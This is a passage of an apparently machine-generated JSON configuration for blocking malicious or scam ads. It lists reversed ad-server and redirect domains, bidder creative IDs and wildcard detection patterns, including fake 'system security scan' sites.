785875f432cb325bb5685202bbd_cpn_320x50_1.jpeg":"1#10:65181","87618*1762733756*93521695bfe5470abab0e4b93c44c3b8_cpn_336x280_1.jpeg":"1#10:65181","87618*1761611418*984b13c895894261a53674db8f2ec6d9_cpn_320x50_1.jpeg":"1#10:65181"},"hcet.elgnuoy.ldg":{"/as/web-source/4hd/21tVPV64bDROb.mp4":"1#10:65181","/as/web-source/4he/11tl0hEG9lht.mp4":"1#10:65181","/as/web-source/4hd/11tV6AzAhG0k3.png":"1#10:65181","/as/web-source/4he/11vLk0DJpuXC.mp4":"1#10:65181","/as/web-source/4hd/11tVPemAhIGcd.mp4":"1#10:65181"},"pj.tuof.psd":{"g=689576":"1#10:65181"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:65181","/v1/[base64]":"1#10:65181","/v1/[base64]":"1#10:65181","/v1/[base64]":"1#10:65181","/v1/[base64]":"1#10:65181","/v1/[base64]":"1#10:65181","/v1/[base64]":"1#10:65181"},"ten.oetirc.su.yxorpegami":{"/v1/[base64]":"1#10:65181"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/8/18/69789781/5c9a8d81-588f-40d5-a7ad-61324eeba87d.gif":"1#10:65181","/creative20/p/3886/2025/7/4/69006331/ec5ca508-ded0-4685-bac5-7416abe10938.gif":"1#10:65181","/creative20/p/3886/2025/7/4/69006329/52e7f46e-0f39-4b77-82f4-9a2c745d0069.gif":"1#10:65181","/creative20/p/3886/2025/7/4/69006328/1ca2430c-db4a-43ba-a84b-792657aaad75.gif":"1#10:65181"},"ten.ndcbf.anf.2-1zrsf.tnetnocs":{"/v/t45.5328-4/464256751_839117758099164_7136446972078512828_n.jpg":"1#10:65181"},"pj.gmiy.c.mi":{"1001863299*13300994*35bf16e1d7b7f770a1afb334819debb9.jpg":"1#10:65181","1002453713*7656646*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:65181","1002463641*7826261*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002461412*15810861*adf581bae50377f43f0999cdf00d916c.jpg":"1#10:65181","1002453713*7656640*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:65181","1002591435*11663072*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002465315*7837905*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002454270*7664914*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:65181","1002464001*7829174*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002454270*7664917*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002414329*7228684*540931fb98d37fc4dcc64c7e2fd5b212.jpg":"1#10:65181","1001768062*14147327*e88a1bfa11c09ac6b7ed7425e1aba225.jpg":"1#10:65181","1001863299*10219648*6c42c81c0eb77b496fe67711ceff2b2c.jpg":"1#10:65181","1002750927*19317901*fba7987186cc11e18dbac885101274da.jpg":"1#10:65181","1002634140*13610472*33a558e998e229cac9aaca2963588b79.gif":"1#10:65181","1002458598*7730736*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002454270*7664921*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:65181","1001863299*6410139*f87fb331381f8c105ff898251848b9fa.png":"1#10:65181","1001204099*9505701*27ffc46bd4311cf2b350f5eb0d253488.jpg":"1#10:65181","1001768062*14147326*7495f4e58c62f789466c77f148f46a47.jpg":"1#10:65181","1002766446*19386457*6565083525edaf50878d6a9fb62b1b1b.jpg":"1#10:65181","1001863299*10187055*806d4552f9401407fbf43ffee046dcf8.jpg":"1#10:65181","1002453713*7656643*966b40912977cfc2743be6c2000d3190.png":"1#10:65181","1002453320*7648468*966b40912977cfc2743be6c2000d3190.png":"1#10:65181"},"pj.daorcim.ndc":{"24*236748_4ba9964cc6dbb5c96ec2b8d6247e234a.jpg":"1#10:65181"},"ten.ndcbf.anf.2-1bplf.lanretxe":{"/emg1/v/t13/12812043571628128683":"1#10:65181"},"moc.psdal.dc":{"/pd/00/218/846/794/392/730/010/1.jpeg":"1#10:65181"},"moc.tnetnocresuelgoog.6hl":{"Mvl3KdtkLTFFiO4FAZc5pNDacD3fB_gOvq5gejX0I4YO9aSM4gs4rW75W0BJ0T-vGVSSm7yliqpoDJpLdcVzh2xmJjo3JpvjveTOezf7FTqMBNOG3lqFWneBOj8S9mhpYlHoxb3M5GziWs_IuVhVOs20TiAzKAe2z0AfIUsc18cqdIBlnCEpdaDZJYxwnaQ":"1#10:65181","xw77T7E1_vAwZuwmVsEuTQnz-mURlQj3FGDyOB83IjgvEVcf_Q2VeCaon6azuyP_1fqNXiukbfVvYZRhKXr602l-40Vhw7VPFMKoNamaN85Iom-yzfQ5lKk":"1#10:65181","UIbHesLPsuxZua1Vj2GPNOBmpdEZUk-ViO3NBuLzNopsjgI3ZVLeEmd_Cz1iZvbOflIjHIDMo6C2Lb_gTMlB9_0hTm5jGXp2MB-6p3xwvzjd0p0lyXjbNPRN57AneAb3v34Qs0DSRZyDRaD8TKl1V1NOlTfMHm_F_rJadKG0lw--znbeEuoGSu7Qr8SWbXs":"1#10:65181","jml_8iUfYWlwDCHpCPZnOMBm7-eVGJRfRV9k0BwcfF9cY_5jfz-t6zt85iJUMhoe1XvPYr3uGspJBuMMRe-WUd9QGLPwnkqf9jbPh75rHNLA7mssf4JHBgsuU82hNTc64HK6s1M3vUiln0loPcLmhYe7yg9binXaHkWjR8EM1XMzOWYYJDu5aS8FUJgs2zQ":"1#10:65181"},"ten.ndcbf.anf.1-3lucf.tnetnocs":{"/v/t45.5328-4/567747973_1534419297744708_156639434997724902_n.jpg":"1#10:65181"},"moc.nozama-aidem.m":{"a13a5f7f-9c80-4450-86de-efb2618f93e7.mp4":"1#10:65181","a34b71d1-4b18-48d7-b1fe-0d82ad8cf983.mp4":"1#10:65181","ccd272ed-cd0a-4fb5-b7d1-1d4d78f5f6ba.mp4":"1#10:65181","4be96b84-0744-4a0a-8a54-be91fc4cc477.mp4":"1#10:65181"},"oc.yppahgib.ndc":{"cr251121014":"1#10:65181","cr251121015":"1#10:65181"},"moc.slabolggtm.dribyh":{"i_fmd5=45f115a86e44e39d8aa179ff145bb60a":"1#10:65181","i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:65181"},"moc.largetnim.stessa":{"/vm/25/08/09/00/0eab113f-0586-495e-a753-efb3176059b5.mp4":"1#10:65181"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/09/17/6bb9f183-3381-4896-a567-ff7493689279.mp4":"1#10:65181","/vm/25/09/09/17/1b123ba1-d16e-4bb4-b917-0a9a194f031d.mp4":"1#10:65181","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:65181"},"moc.tnetnocresuelgoog.3hl":{"/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#10:65181"},"ten.ndcbf.anf.1-6rkdf.tnetnocs":{"/v/t45.5328-4/478046049_1826831671475606_5180693788988327261_n.jpg":"1#10:65181"},"ten.ndcbf.anf.2-2nrof.tnetnocs":{"/v/t45.5328-4/470807515_605325975294995_1847819445677605889_n.jpg":"1#10:65181"},"moc.sbuhkcilc.citats-psd":{"/93611/250930_be_1280_hz_wsjw.mp4":"1#10:65181"},"ten.ndcbf.anf.2-6nluf.tnetnocs":{"/v/t45.5328-4/462399703_858428766411364_6761090059295222849_n.jpg":"1#10:65181"},"pj.gmiz.ten.skcuz.citats":{"/image/2022/09/16/c/141805_phpi9fYEV.jpeg":"1#10:65181"},"ten.ndcbf.anf.1-1bplf.lanretxe":{"/emg1/v/t13/1051047214513950497":"1#10:65181"},"moc.ndc-gateno":{"4191b38a-903c-45df-8934-3e72f195ef71.gif":"1#15:56895"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.sdamiaz.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.egdeeruza.imcr":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"moc.sdaswama.gt":{"/":"1#1:m"},"ten.egdeeruza.fzr":{"/":"1#1:m"},"ten.egdeeruza.ukd":{"/":"1#1:m"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.4h5fxdea0hqd4dkb-tto":{"/":"1#1:m"},"moc.evrestrevda.ndc":{"servlet/assets/90-1/XBoCmdDr3ZlE.js":"1#1:m","servlet/assets/98-1/GV9RQ5Bw.js":"1#1:m","/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"ten.eralgda.enigne.gnisitrevda1":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"ten.dferuza.10z.zexc9dzhkfgb2btg-haf":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"moc.sdaswama.4imiaft":{"/":"1#1:m"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"inmobi":{"<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_2a22a":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_a01bf":"1#1:63284","<adv>7565a4f08bf84912a508442ce6801c30<crid>shineon_7a516":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_19de9":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>shineon_e335d":"1#1:63284","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_147_shineon_49816":"1#1:63284","<adv>7565a4f08bf84912a508442ce6801c30<crid>admidadsp_137249|shineon_7a516":"1#1:63284","<adv>7565a4f08bf84912a508442ce6801c30<crid>shineon_9287a":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_ef2a2":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lifeandhome_24830":"1#1:63284","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>shineon_9287a":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_78680":"1#1:63284","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>hellonoemie_9e58f":"1#1:63284","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>shineon_e335d":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>shineon_9287a":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_103ab":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>shineon_3c4f6":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_9e58f":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_7acef":"1#1:63284","<adv>7565a4f08bf84912a508442ce6801c30<crid>shineon_3c4f6":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_6bc69":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>shineon_217f7":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_62a82":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_14dc5":"1#1:63284","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>hellonoemie_59302":"1#1:63284","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52168995":"1#1:63284","<adv>053fb74d116841f0954419847e86972f<crid>CR51815050":"1#1:63284"},"16vp2io":{"3646_518000_8502942":"1#1:63284","5563_66529_OPHS.ldlEyNyvEWLvBQ474C474":"1#1:63284"},"unruly":{"cr-NWvundjAYZyHUrTwJVh+zA==rgz0":"1#1:63284","cr-Zj367iuvXLY9Skvi29Vx3A==lnre":"1#1:63284","cr-b6TLwCvDXmIOrP/Na2wXHm==rgz0":"1#1:63284","cr-kti5TPVTGjykNfMBcX5HJ6==ew5q":"1#1:63284","cr-MQsajnu8bLwcCTuxwunAQl==lnre":"1#1:63284","cr-uXmICE3Yr6/ClwWYniEWxA==rgz0":"1#1:63284","cr-Qy1dWH29/1tremQj+WtF9A==0sql":"1#1:63284","cr-GOFGO1pWiXAF5wda3zNJLm==rgz0":"1#1:63284","cr-rVYdyqfi9anlpJjAWmSin0==loji":"1#1:63284","cr-wvBbRVOMtu+tjiCfF/CQBA==7tju":"1#1:63284","cr-S5LehGM7XMHIqQB+5QzILA==qwcr":"1#1:63284","cr-kvdip0TyXfnPtnRbcXJqfQ==lnre":"1#1:63284","cr-E0nXQtewywHr67bbDsvM00==loji":"1#1:63284","cr-pDklwZ2KB1rUyDvcihVZP9==0sql":"1#1:63284","cr-xVOVZeK45aqlA7s48ZRSlA==u2vl":"1#1:63284"},"ttd":{"punggj8u":"1#1:63284","r2fhxtjq":"1#1:63284"},"improvedigital":{"561_983APPM138301|lifeandhome":"1#1:63284","561_643APPM135729|hellonoemie_76a28":"1#1:63284"},"smartadserver":{"391305820553113300":"1#1:63284","-1965952081976556500":"1#1:63284","-4193706398782843000":"1#1:63284","1805248170840659500":"1#1:63284"},"adagio":{"1805248170840659337":"1#1:63284","2760:176_CR51632576":"1#1:63284","5563_66529_OAIP.ddf0e63f51cc60db6a8ce38aca0ade48":"1#1:63284","2_33885":"1#15:56895"},"pubmatic":{"199234437":"1#1:63284","653497977":"1#1:63284","V0VfR1EaB1IPXwtEUgcAVAtSCkxa":"1#1:63284"},"nativo":{"101975_shineon_3c4f6":"1#1:63284"},"ix":{"22012770":"1#1:63284"},"yieldmo":{"176_CR52167703":"1#1:63284","176_CR52168371":"1#1:63284","176_CR52141266":"1#1:63284","176_CR52168375":"1#1:63284","176_CR52167702":"1#1:63284","176_CR52168388":"1#1:63284","176_CR52168378":"1#1:63284","176_CR52168374":"1#1:63284","176_CR52168958":"1#1:63284","176_CR52167706":"1#1:63284","176_CR52168391":"1#1:63284","176_CR52168377":"1#1:63284","176_CR52168373":"1#1:63284","176_CR52168370":"1#1:63284"},"iwdh4w":{"<adv>053fb74d116841f0954419847e86972f<crid>CR52081301":"1#1:63284"},"monetixads":{"79848045":"1#1:63284","176_CR52168375":"1#1:63284","176_CR52168391":"1#1:63284","2760:176_CR52168370":"1#1:63284","176_CR52168394":"1#1:63284","176_CR52167834":"1#1:63284","176_CR52168390":"1#1:63284","176_CR52168377":"1#1:63284"},"amx":{"85527801":"1#15:56895","653497977":"1#1:63284","2760:176_CR52166703":"1#1:63284"},"seedtag":{"-5468062636181027178":"1#1:63284","6803543642045200836":"1#1:63284","2760:176_CR51727584":"1#1:63284","7786699948097603310":"1#1:63284","3490:CR52168518":"1#1:63284","3490:CR52168620":"1#1:63284","-160512285862724670":"1#1:63284","8123495618091923180":"1#1:63284"},"zeta_global_ssp":{"3490:CR52168057":"1#1:63284","3490:CR52168996":"1#1:63284","3490:CR52168673":"1#1:63284","2760:176_CR52168056":"1#1:63284","3490:CR52167831":"1#1:63284","3490:CR52168671":"1#1:63284","3490:CR52167834":"1#1:63284"},"adf":{"79383912":"1#1:63284","80287493":"1#1:63284"},"rubicon":{"2760:176_CR52166703":"1#1:63284","2760:176_CR52166695":"1#1:63284","5646:36834":"1#1:63284","3490:CR51399665":"1#1:63284","5646:36949":"1#1:63284","5646:36955":"1#1:63284","2760:176_CR52155880":"1#1:63284"},"1umfmyo":{"2409_25495_176_CR52155878":"1#1:63284"},"taboola":{"-6763126778612701204":"1#1:63284","2929561369765912813":"1#1:63284","-2611420992020847915":"1#1:63284","7927438069228946504":"1#1:63284","-4112653565892650383":"1#1:63284","-5141836337436269412":"1#1:63284"},"nexx360":{"684706559":"1#15:56895"},"e_volution":{"2_33895":"1#15:56895","2_33950":"1#15:56895"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"